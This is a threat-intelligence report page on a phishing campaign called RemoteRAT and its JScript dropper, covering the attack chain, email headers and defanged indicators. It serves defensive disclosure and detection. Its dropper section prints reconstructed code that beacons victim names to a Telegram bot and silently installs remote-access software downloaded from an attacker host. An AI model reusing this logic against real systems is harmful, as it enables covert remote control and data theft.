btn.addEventListener('click',()=>{const n=html.getAttribute('data-theme')==='dark'?'light':'dark';html.setAttribute('data-theme',n);btn.textContent=n==='dark'?'☀':'☾'});
</script>
</body>
</html>
</file>

<file: workbook/outputs/2026/05/25/remoterat-rattrap/exports/github-pages-index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="RemoteRAT Campaign -- RATtrap Dropper. First public observation. By Joseph Goydish II.">
<meta name="author" content="Joseph Goydish II">
<meta property="og:title" content="RemoteRAT -- RATtrap Dropper Threat Intelligence">
<meta property="og:description" content="First-mover intel: RATtrap JScript dropper, Telegram C2, dual-RMM. Active infrastructure. SILENTCONNECT cluster.">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="RemoteRAT -- RATtrap Dropper">
<title>RemoteRAT // RATtrap Dropper // REMOTERAT-2026-05</title>
<link href="https://api.fontshare.com/v2/css?f[]=satoshi@400,500,700&f[]=jet-brains-mono@400,700&display=swap" rel="stylesheet">
<style>
:root,[data-theme="dark"]{--bg:#0d0f11;--surface:#13161a;--surface2:#181c21;--surface3:#1e2329;--border:#252b33;--text:#e2e8f0;--muted:#8892a4;--faint:#4a5568;--primary:#22d3ee;--primary-glow:rgba(34,211,238,0.12);--red:#f87171;--orange:#fb923c;--yellow:#fbbf24;--green:#4ade80;--purple:#c084fc;--font-body:"Satoshi",system-ui,sans-serif;--font-mono:"JetBrains Mono","Courier New",monospace;--radius:6px;--radius-lg:10px;}
[data-theme="light"]{--bg:#f1f5f9;--surface:#fff;--surface2:#f8fafc;--surface3:#e2e8f0;--border:#cbd5e1;--text:#0f172a;--muted:#475569;--faint:#94a3b8;--primary:#0284c7;--primary-glow:rgba(2,132,199,0.1);--red:#dc2626;--yellow:#d97706;--green:#16a34a;}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}html{scroll-behavior:smooth;font-size:14px}body{font-family:var(--font-body);background:var(--bg);color:var(--text);min-height:100vh;display:flex;flex-direction:column;-webkit-font-smoothing:antialiased}a{color:var(--primary);text-decoration:none}a:hover{text-decoration:underline}code,pre{font-family:var(--font-mono)}
.topbar{display:flex;align-items:center;justify-content:space-between;padding:12px 24px;background:var(--surface);border-bottom:1px solid var(--border);position:sticky;top:0;z-index:100;gap:16px;flex-wrap:wrap}
.topbar-left{display:flex;align-items:center;gap:12px}
.logo{display:flex;align-items:center;gap:8px;font-weight:700;font-size:15px;letter-spacing:-.3px}
.badge{padding:2px 8px;border-radius:4px;font-size:11px;font-weight:700;letter-spacing:.5px;text-transform:uppercase}
.badge-red{background:rgba(248,113,113,.15);color:var(--red);border:1px solid rgba(248,113,113,.3)}
.badge-yellow{background:rgba(251,191,36,.15);color:var(--yellow);border:1px solid rgba(251,191,36,.3)}
.badge-cyan{background:rgba(34,211,238,.12);color:var(--primary);border:1px solid rgba(34,211,238,.25)}
.badge-green{background:rgba(74,222,128,.12);color:var(--green);border:1px solid rgba(74,222,128,.25)}
.topbar-right{display:flex;align-items:center;gap:8px}
.btn{padding:6px 14px;border-radius:var(--radius);font-size:12px;font-weight:600;cursor:pointer;border:1px solid var(--border);background:var(--surface2);color:var(--muted);transition:all 180ms ease}
.btn:hover{border-color:var(--primary);color:var(--primary)}
.theme-toggle{background:none;border:none;cursor:pointer;padding:6px;color:var(--muted);border-radius:var(--radius)}
.theme-toggle:hover{color:var(--text)}
.layout{display:flex;flex:1;min-height:0}
.sidebar{width:240px;flex-shrink:0;background:var(--surface);border-right:1px solid var(--border);padding:20px 0;overflow-y:auto;position:sticky;top:49px;height:calc(100vh - 49px)}
.main{flex:1;overflow:auto;padding:28px 32px;max-width:1100px}
.nav-section{margin-bottom:20px}
.nav-label{padding:4px 20px;font-size:10px;font-weight:700;letter-spacing:1px;text-transform:uppercase;color:var(--faint)}
.nav-item{display:block;padding:7px 20px;font-size:13px;color:var(--muted);cursor:pointer;transition:all 150ms}
.nav-item:hover,.nav-item.active{color:var(--text);background:var(--primary-glow);border-left:2px solid var(--primary);padding-left:18px}
.nav-item.active{color:var(--primary)}
.section{display:none}.section.active{display:block}
.page-header{margin-bottom:28px;padding-bottom:20px;border-bottom:1px solid var(--border)}
.page-title{font-size:22px;font-weight:700;letter-spacing:-.5px;margin-bottom:4px}
.page-meta{font-size:12px;color:var(--muted)}.page-meta span{margin-right:16px}
.alert{padding:12px 16px;border-radius:var(--radius);margin-bottom:24px;display:flex;align-items:flex-start;gap:10px;font-size:13px;line-height:1.5}
.alert-red{background:rgba(248,113,113,.08);border:1px solid rgba(248,113,113,.25)}.alert-red .alert-icon{color:var(--red);flex-shrink:0;margin-top:1px}
.alert-yellow{background:rgba(251,191,36,.08);border:1px solid rgba(251,191,36,.25)}.alert-yellow .alert-icon{color:var(--yellow);flex-shrink:0;margin-top:1px}
.stat-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(180px,1fr));gap:12px;margin-bottom:24px}
.stat-card{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius-lg);padding:16px}
.stat-label{font-size:11px;font-weight:600;letter-spacing:.5px;text-transform:uppercase;color:var(--muted);margin-bottom:6px}
.stat-value{font-size:20px;font-weight:700;font-variant-numeric:tabular-nums}
.stat-sub{font-size:11px;color:var(--muted);margin-top:4px}
.stat-red{color:var(--red)}.stat-yellow{color:var(--yellow)}.stat-green{color:var(--green)}.stat-cyan{color:var(--primary)}
.card{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius-lg);padding:20px;margin-bottom:16px}
.card-title{font-size:13px;font-weight:700;letter-spacing:-.2px;margin-bottom:14px;display:flex;align-items:center;gap:8px}
.tbl-wrap{overflow-x:auto;margin-bottom:4px}
table{width:100%;border-collapse:collapse;font-size:12.5px}
thead th{padding:8px 12px;text-align:left;font-weight:600;font-size:11px;letter-spacing:.5px;text-transform:uppercase;color:var(--muted);background:var(--surface2);border-bottom:1px solid var(--border)}
tbody td{padding:9px 12px;border-bottom:1px solid var(--border);color:var(--text);vertical-align:top}
tbody tr:last-child td{border-bottom:none}
tbody tr:hover td{background:var(--surface2)}
.mono{font-family:var(--font-mono);font-size:11.5px}
.conf{display:inline-block;padding:1px 7px;border-radius:3px;font-size:10px;font-weight:700;letter-spacing:.3px}
.conf-high{background:rgba(248,113,113,.15);color:var(--red)}.conf-med{background:rgba(251,191,36,.12);color:var(--yellow)}
.codeblock{background:var(--surface2);border:1px solid var(--border);border-radius:var(--radius);padding:16px;overflow-x:auto;font-size:12px;line-height:1.7;margin-bottom:12px;white-space:pre}
.codeblock .c{color:var(--faint)}.codeblock .k{color:var(--purple)}.codeblock .s{color:var(--green)}.codeblock .n{color:var(--primary)}.codeblock .ip{color:var(--orange)}
.chain{display:flex;flex-direction:column;gap:0}
.chain-step{display:flex;gap:16px;align-items:stretch}
.chain-line{display:flex;flex-direction:column;align-items:center;width:32px;flex-shrink:0}
.chain-dot{width:12px;height:12px;border-radius:50%;background:var(--primary);border:2px solid var(--bg);flex-shrink:0;margin-top:4px}
.chain-dot.red{background:var(--red)}.chain-dot.yellow{background:var(--yellow)}.chain-dot.purple{background:var(--purple)}
.chain-connector{flex:1;width:2px;background:var(--border);margin:2px 0}
.chain-content{flex:1;padding-bottom:20px}
.chain-title{font-size:13px;font-weight:700;margin-bottom:4px}
.chain-sub{font-size:12px;color:var(--muted);line-height:1.6}
.mitre-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(280px,1fr));gap:10px}
.mitre-card{background:var(--surface2);border:1px solid var(--border);border-radius:var(--radius);padding:12px 14px}
.mitre-id{font-family:var(--font-mono);font-size:11px;color:var(--primary);font-weight:700;margin-bottom:4px}
.mitre-name{font-size:12.5px;font-weight:600;margin-bottom:3px}
.mitre-desc{font-size:11.5px;color:var(--muted);line-height:1.5}
.timeline{position:relative;padding-left:24px}
.timeline::before{content:"";position:absolute;left:8px;top:0;bottom:0;width:2px;background:var(--border)}
.tl-item{position:relative;margin-bottom:20px}
.tl-dot{position:absolute;left:-20px;top:4px;width:10px;height:10px;border-radius:50%;background:var(--primary);border:2px solid var(--bg)}
.tl-time{font-size:11px;color:var(--muted);font-family:var(--font-mono);margin-bottom:3px}
.tl-text{font-size:13px;line-height:1.6}
.text-red{color:var(--red)}.text-yellow{color:var(--yellow)}.text-green{color:var(--green)}.text-cyan{color:var(--primary)}.text-muted{color:var(--muted)}.text-mono{font-family:var(--font-mono);font-size:12px}
.two-col{display:grid;grid-template-columns:1fr 1fr;gap:16px}
.prose{font-size:13px;line-height:1.7;color:var(--muted);max-width:72ch}
.prose strong{color:var(--text)}.prose p{margin-bottom:12px}
.mt12{margin-top:12px}.mt16{margin-top:16px}.mb8{margin-bottom:8px}
@media(max-width:768px){.sidebar{display:none}.main{padding:16px}.two-col{grid-template-columns:1fr}.stat-grid{grid-template-columns:1fr 1fr}}
</style>
</head>
<body>
<header class="topbar">
  <div class="topbar-left">
    <div class="logo">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="color:var(--primary)"><path d="M12 2L2 7l10 5 10-5-10-5z"/><path d="M2 17l10 5 10-5"/><path d="M2 12l10 5 10-5"/></svg>
      RemoteRAT
    </div>
    <span class="badge badge-red">LIVE C2</span>
    <span class="badge badge-yellow">REMOTERAT-2026-05</span>
    <span class="badge badge-cyan">RATtrap Dropper</span>
  </div>
  <div class="topbar-right">
    <span style="font-size:11px;color:var(--muted);font-family:var(--font-mono)">2026-05-25T20:56:07Z</span>
    <span class="badge badge-green">FIRST PUBLIC OBSERVATION</span>
    <button class="theme-toggle" data-theme-toggle aria-label="Toggle theme">
      <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
    </button>
  </div>
</header>
<div class="layout">
  <nav class="sidebar">
    <div class="nav-section">
      <div class="nav-label">Intelligence</div>
      <a class="nav-item active" onclick="show('overview',this)">Overview</a>
      <a class="nav-item" onclick="show('chain',this)">Attack Chain</a>
      <a class="nav-item" onclick="show('dropper',this)">RATtrap Dropper</a>
      <a class="nav-item" onclick="show('transport',this)">Transport / Headers</a>
    </div>
    <div class="nav-section">
      <div class="nav-label">Detections</div>
      <a class="nav-item" onclick="show('iocs',this)">IOC Master Table</a>
      <a class="nav-item" onclick="show('yara',this)">YARA Rule</a>
      <a class="nav-item" onclick="show('mitre',this)">MITRE ATT&amp;CK</a>
    </div>
    <div class="nav-section">
      <div class="nav-label">Context</div>
      <a class="nav-item" onclick="show('cluster',this)">SILENTCONNECT Cluster</a>
      <a class="nav-item" onclick="show('infra',this)">Infrastructure</a>
      <a class="nav-item" onclick="show('disclosure',this)">Disclosure</a>
    </div>
    <div style="padding:20px;border-top:1px solid var(--border);font-size:11px;color:var(--faint);line-height:1.6;margin-top:20px">
      <div style="font-weight:700;color:var(--muted);margin-bottom:4px">RemoteRAT / RATtrap</div>
      Case REMOTERAT-2026-05<br>Author: Joseph Goydish II<br>First Obs: 2026-05-25
    </div>
  </nav>
  <main class="main">

    <!-- OVERVIEW -->
    <div id="overview" class="section active">
      <div class="page-header">
        <div class="page-title">RemoteRAT Campaign</div>
        <div class="page-meta"><span>Case: REMOTERAT-2026-05</span><span>Dropper: RATtrap (JScript)</span><span>Author: Joseph Goydish II</span></div>
      </div>
      <div class="alert alert-red">
        <svg class="alert-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="12" y1="8" x2="12" y2="12"/><line x1="12" y1="16" x2="12.01" y2="16"/></svg>
        <div><strong>Active infrastructure confirmed at time of publication.</strong> Telegram C2 bot <span class="text-mono">@Damisky001bot</span> and dropper host <span class="text-mono">dgs.brimis[.]org</span> both returned live responses. Zero prior coverage across all public threat feeds.</div>
      </div>
      <div class="stat-grid">
        <div class="stat-card"><div class="stat-label">Infra Age</div><div class="stat-value stat-red">17 days</div><div class="stat-sub">brimis.org registered 2026-05-08</div></div>
        <div class="stat-card"><div class="stat-label">MSI Payload</div><div class="stat-value stat-red">LIVE</div><div class="stat-sub">HTTP 200 / 11.6 MB at discovery</div></div>
        <div class="stat-card"><div class="stat-label">Telegram C2</div><div class="stat-value stat-red">LIVE</div><div class="stat-sub">getMe returned HTTP 200</div></div>
        <div class="stat-card"><div class="stat-label">RMM Channels</div><div class="stat-value stat-yellow">2</div><div class="stat-sub">ScreenConnect + LogMeIn Resolve</div></div>
        <div class="stat-card"><div class="stat-label">Feed Coverage</div><div class="stat-value stat-green">0</div><div class="stat-sub">GreyNoise / OTX / URLScan / Shodan</div></div>
        <div class="stat-card"><div class="stat-label">Cluster Nodes</div><div class="stat-value stat-cyan">4</div><div class="stat-sub">SILENTCONNECT-compatible</div></div>
      </div>
      <div class="two-col">
        <div class="card"><div class="card-title">Campaign Profile</div>
          <table><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Campaign</td><td class="mono">RemoteRAT</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Dropper</td><td class="mono">RATtrap (JScript)</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Case ID</td><td class="mono">REMOTERAT-2026-05</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Actor</td><td class="mono">Damisky / Misky</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Cluster</td><td class="mono">SILENTCONNECT</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Author</td><td class="mono">Joseph Goydish II</td></tr></table>
        </div>
        <div class="card"><div class="card-title">Delivery Profile</div>
          <table><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Lure</td><td class="mono">Business Meeting Invitation</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">SPF</td><td><span class="badge badge-red">PASS</span></td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">DKIM</td><td><span class="badge badge-red">PASS</span></td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">DMARC</td><td><span class="badge badge-red">PASS</span></td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Origin ASN</td><td class="mono">AS931 Hyonix LLC</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Origin IP</td><td class="mono">207[.]189[.]26[.]195</td></tr></table>
        </div>
      </div>
      <div class="card mt12"><div class="card-title">What RemoteRAT Does</div>
        <div class="prose">
          <p>A business-invitation email passes every authentication check and lands in the victim inbox. When the victim clicks, the <strong>RATtrap</strong> JScript dropper executes via Windows Script Host. Within seconds, a Telegram bot controlled by the attacker receives the victim machine name and username.</p>
          <p>RATtrap then installs ScreenConnect and registers the device under the attacker's remote management console. If ScreenConnect is removed, LogMeIn Resolve is already running as a second persistent channel. Both are legitimate signed applications — antivirus does not flag either one.</p>
          <p>The attacker can see the screen, control the mouse and keyboard, transfer files, and reconnect at any time. ScreenConnect has iOS and Android clients, giving an operator a potential bridge from the Windows foothold to mobile devices on the same network. This technique is documented as <strong>T1219 (Remote Access Software)</strong> in MITRE ATT&CK.</p>
        </div>
      </div>
    </div>

    <!-- ATTACK CHAIN -->
    <div id="chain" class="section">
      <div class="page-header"><div class="page-title">Attack Chain</div><div class="page-meta"><span>Five-stage kill chain — email to dual-RMM persistence</span></div></div>
      <div class="chain">
        <div class="chain-step"><div class="chain-line"><div class="chain-dot yellow"></div><div class="chain-connector"></div></div><div class="chain-content"><div class="chain-title">Stage 1 - Infrastructure Prep</div><div class="chain-sub">Hyonix VPS <span class="text-mono">HY-52556 / 207[.]189[.]26[.]195</span> (AS931) provisioned as SMTP client. Domain <span class="text-mono">brimis.org</span> registered 17 days prior via Namecheap. Let's Encrypt cert issued same day. Cloudflare fronting applied. ScreenConnect server stood up at <span class="text-mono">dgs.brimis[.]org</span> with operator group <span class="text-mono">c=Misky</span>.</div></div></div>
        <div class="chain-step"><div class="chain-line"><div class="chain-dot yellow"></div><div class="chain-connector"></div></div><div class="chain-content"><div class="chain-title">Stage 2 - Email Delivery</div><div class="chain-sub">Email sent from <span class="text-mono">cigardah287[@]gmail[.]com</span> (Growth Strategies LLC) via ESMTPSA from Hyonix VPS. <span class="badge badge-green conf">SPF PASS</span><span class="badge badge-green conf"> DKIM PASS</span><span class="badge badge-green conf"> DMARC PASS</span><br>Delivered to victim inbox. No spam flags. Subject: "Business Meeting Invitation".</div></div></div>
        <div class="chain-step"><div class="chain-line"><div class="chain-dot red"></div><div class="chain-connector"></div></div><div class="chain-content"><div class="chain-title">Stage 3 - RATtrap Execution</div><div class="chain-sub">Victim clicks link. <span class="text-mono">invite.php</span> issues HTTP 302 to Dropbox-hosted <span class="text-mono">Business-Invitation.js</span>. Served with spoofed <span class="text-mono">Content-Type: application/json</span>. Windows Script Host executes RATtrap. Custom base64 rotation cipher decodes 85+ strings at runtime.</div></div></div>
        <div class="chain-step"><div class="chain-line"><div class="chain-dot red"></div><div class="chain-connector"></div></div><div class="chain-content"><div class="chain-title">Stage 4 - Telegram C2 Beacon</div><div class="chain-sub">Before any file is written to disk, RATtrap sends victim <span class="text-mono">ComputerName</span> and <span class="text-mono">UserName</span> to <span class="text-mono">@Damisky001bot</span> (ID: 8970330885, Chat: 6687082236). Message: <span class="text-mono">"Inatllation started"</span> (actor typo fingerprint). C2 confirmed HTTP 200 at observation.</div></div></div>
        <div class="chain-step"><div class="chain-line"><div class="chain-dot purple"></div><div class="chain-connector"></div></div><div class="chain-content"><div class="chain-title">Stage 5 - Dual-RMM Persistence</div><div class="chain-sub">ScreenConnect MSI (<span class="text-mono">bremis.ClientSetup.msi</span>, 11.6 MB) downloaded from <span class="text-mono">dgs.brimis[.]org</span>, installed silently. Device registered as <span class="text-mono">c=Misky</span>. LogMeIn Resolve deployed as secondary channel. Both persist as Windows services across reboots. Telegram beacon: <span class="text-mono">"Inatllation complete"</span>.</div></div></div>
      </div>
    </div>

    <!-- RATTRAP -->
    <div id="dropper" class="section">
      <div class="page-header"><div class="page-title">RATtrap Dropper</div><div class="page-meta"><span>JScript dropper - custom cipher, Telegram beacon, dual-RMM installer</span></div></div>
      <div class="two-col">
        <div class="card"><div class="card-title">Properties</div><table><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Filename</td><td class="mono">Business-Invitation.js</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Type</td><td class="mono">JScript (WSH)</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Served As</td><td class="mono">application/json</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Delivery</td><td class="mono">Dropbox (dl=1)</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Cipher</td><td class="mono">Custom base64 rotation</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Decoded Strings</td><td class="mono">85+</td></tr></table></div>
        <div class="card"><div class="card-title">Actor Fingerprint</div><div class="prose"><p>The string <strong>Inatllation</strong> (misspelled) appears twice in the decoded payload. Same misspelling in both Telegram beacons — the start and completion messages. Consistent, not corrected. Suggests a template-embedded string rather than two separate instances typed by hand.</p><p>Stable low-noise indicator for retrohunting on VirusTotal, YARA, and threat intel platforms.</p></div></div>
      </div>
      <div class="card"><div class="card-title">Execution Logic</div>
<div class="codeblock"><span class="c">// RATtrap execution flow (reconstructed)</span>

<span class="k">function</span> <span class="n">decode</span>(s) { <span class="c">/* custom base64 rotation cipher */</span> }

<span class="c">// Phase 1: beacon before any disk write</span>
victim = decode(env["COMPUTERNAME"]) + " | " + decode(env["USERNAME"])
telegram_send(<span class="s">"8970330885"</span>, <span class="s">"6687082236"</span>, victim + <span class="s">" | Inatllation started"</span>)

<span class="c">// Phase 2: primary RMM</span>
msi = <span class="ip">"hxxps://dgs.brimis[.]org/Bin/bremis.ClientSetup.msi?e=Access&y=Guest&c=Misky"</span>
download(msi, <span class="s">"C:\Temp\bremis.ClientSetup.msi"</span>)
exec(<span class="s">"msiexec /i C:\Temp\bremis.ClientSetup.msi /qn /norestart"</span>)

<span class="c">// Phase 3: secondary RMM</span>
remove_existing_logmein()
download(logmein_url, <span class="s">"C:\Temp\logmein.msi"</span>)
exec(<span class="s">"msiexec /i C:\Temp\logmein.msi /qn /norestart"</span>)

<span class="c">// Phase 4: completion beacon</span>
telegram_send(<span class="s">"8970330885"</span>, <span class="s">"6687082236"</span>, victim + <span class="s">" | Inatllation complete"</span>)</div>
      </div>
    </div>

    <!-- TRANSPORT -->
    <div id="transport" class="section">
      <div class="page-header"><div class="page-title">Transport Analysis</div><div class="page-meta"><span>SMTP header chain - annotated</span></div></div>
      <div class="alert alert-yellow"><svg class="alert-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg><div>All authentication checks pass. This email would be classified as legitimate by every standard email filter. The attack relies on trusted infrastructure, not spoofing.</div></div>
      <div class="card"><div class="card-title">Hop Chain</div>
        <div class="timeline">
          <div class="tl-item"><div class="tl-dot"></div><div class="tl-time">2026-05-25 13:56:05 PDT</div><div class="tl-text"><strong>Hop 1 - Origin</strong><br><span class="text-mono">HY-52556 (207[.]189[.]26[.]195)</span> connects to smtp.gmail.com via ESMTPSA. Session: <span class="text-mono">46e09a7af769-7e60648257csm7912345a34</span>. TLS: ECDHE-ECDSA-AES128-GCM-SHA256.</div></div>
          <div class="tl-item"><div class="tl-dot"></div><div class="tl-time">2026-05-25 13:56:06 PDT</div><div class="tl-text"><strong>Hop 2 - Gmail routing</strong><br>Message-ID: <span class="text-mono">6a14b765.dbd6c068.4730f.84a6@mx.google.com</span>. DKIM signed d=gmail.com / b=PteO1gbs... (2048-bit).</div></div>
          <div class="tl-item"><div class="tl-dot"></div><div class="tl-time">2026-05-25 20:56:07 UTC</div><div class="tl-text"><strong>Hop 3 - Delivery</strong><br>Received at mail.protonmail.ch via ESMTPS TLS 1.3. SPF PASS / DKIM PASS / DMARC PASS. Spam score: 0. Delivered to victim inbox.</div></div>
        </div>
      </div>
      <div class="card mt12"><div class="card-title">Key Header Indicators</div>
        <div class="tbl-wrap"><table><thead><tr><th>Field</th><th>Value</th><th>Significance</th></tr></thead><tbody>
          <tr><td class="mono">Return-Path</td><td class="mono">cigardah287[@]gmail[.]com</td><td>Attacker Gmail account</td></tr>
          <tr><td class="mono">Origin IP</td><td class="mono">207[.]189[.]26[.]195</td><td>Hyonix HY-52556</td></tr>
          <tr><td class="mono">SMTP Session</td><td class="mono">46e09a7af769-7e60648257csm7912345a34</td><td>Google abuse report pivot</td></tr>
          <tr><td class="mono">Message-ID</td><td class="mono">6a14b765.dbd6c068.4730f.84a6@mx.google.com</td><td>Unique message identifier</td></tr>
          <tr><td class="mono">DKIM</td><td class="mono">b=PteO1gbs...</td><td>Signature fragment</td></tr>
        </tbody></table></div>
      </div>
    </div>

    <!-- IOCs -->
    <div id="iocs" class="section">
      <div class="page-header"><div class="page-title">IOC Master Table</div><div class="page-meta"><span>All indicators defanged. Remove brackets before operational use.</span></div></div>
      <div class="card"><div class="card-title">Network - HIGH</div><div class="tbl-wrap"><table><thead><tr><th>Type</th><th>Indicator</th><th>Context</th><th>Conf</th></tr></thead><tbody>
        <tr><td>IPv4</td><td class="mono">207[.]189[.]26[.]195</td><td>Hyonix HY-52556, SMTP origin</td><td><span class="conf conf-high">HIGH</span></td></tr>
        <tr><td>Domain</td><td class="mono">dgs.brimis[.]org</td><td>ScreenConnect dropper host</td><td><span class="conf conf-high">HIGH</span></td></tr>
        <tr><td>Domain</td><td class="mono">brimis[.]org</td><td>Parent domain, 2026-05-08</td><td><span class="conf conf-high">HIGH</span></td></tr>
      </tbody></table></div></div>
      <div class="card mt12"><div class="card-title">Email - HIGH</div><div class="tbl-wrap"><table><thead><tr><th>Type</th><th>Indicator</th><th>Conf</th></tr></thead><tbody>
        <tr><td>Sender</td><td class="mono">cigardah287[@]gmail[.]com</td><td><span class="conf conf-high">HIGH</span></td></tr>
        <tr><td>Message-ID</td><td class="mono">6a14b765.dbd6c068.4730f.84a6@mx.google.com</td><td><span class="conf conf-high">HIGH</span></td></tr>
        <tr><td>SMTP Session</td><td class="mono">46e09a7af769-7e60648257csm7912345a34</td><td><span class="conf conf-high">HIGH</span></td></tr>
        <tr><td>DKIM Fragment</td><td class="mono">b=PteO1gbs</td><td><span class="conf conf-high">HIGH</span></td></tr>
      </tbody></table></div></div>
      <div class="card mt12"><div class="card-title">Files and Strings - HIGH</div><div class="tbl-wrap"><table><thead><tr><th>Type</th><th>Indicator</th><th>Context</th><th>Conf</th></tr></thead><tbody>
        <tr><td>Filename</td><td class="mono">Business-Invitation.js</td><td>RATtrap dropper</td><td><span class="conf conf-high">HIGH</span></td></tr>
        <tr><td>Filename</td><td class="mono">bremis.ClientSetup.msi</td><td>ScreenConnect MSI</td><td><span class="conf conf-high">HIGH</span></td></tr>
        <tr><td>String</td><td class="mono">Inatllation</td><td>Actor typo (x2)</td><td><span class="conf conf-high">HIGH</span></td></tr>
        <tr><td>URL Param</td><td class="mono">c=Misky</td><td>SC operator group</td><td><span class="conf conf-high">HIGH</span></td></tr>
      </tbody></table></div></div>
      <div class="card mt12"><div class="card-title">C2</div><div class="tbl-wrap"><table><thead><tr><th>Type</th><th>Indicator</th><th>Context</th><th>Conf</th></tr></thead><tbody>
